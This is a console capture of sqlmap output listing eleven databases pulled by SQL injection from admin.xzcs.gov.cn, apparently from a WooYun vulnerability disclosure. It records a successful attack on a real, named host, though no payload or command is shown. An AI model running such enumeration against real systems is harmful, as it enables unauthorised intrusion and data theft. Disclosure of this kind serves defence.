 C:\Windows\system32\cmd.exe
[19:16:31] [INFO] retrieved: master
[19:16:32] [INFO] retrieved: model
[19:16:32] [INFO] retrieved: msdb
[19:16:33] [INFO] retrieved: ReportServer$MSSQL2008
[19:16:33] [INFO] retrieved: ReportServer$MSSQL2008TempDB
[19:16:34] [INFO] retrieved: shigongDB
[19:16:34] [INFO] retrieved: tempdb
available databases [11]:
[*] 123
[*] admin2db
[*] cuyahogaWEB
[*] glpttest
[*] master
[*] model
[*] msdb
[*] ReportServer$MSSQL2008
[*] ReportServer$MSSQL2008TempDB
[*] shigongDB
[*] tempdb
[19:16:34] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\admin.xzcs.gov.cn'
[*] shutting down at 19:16:34
www.wooyun.org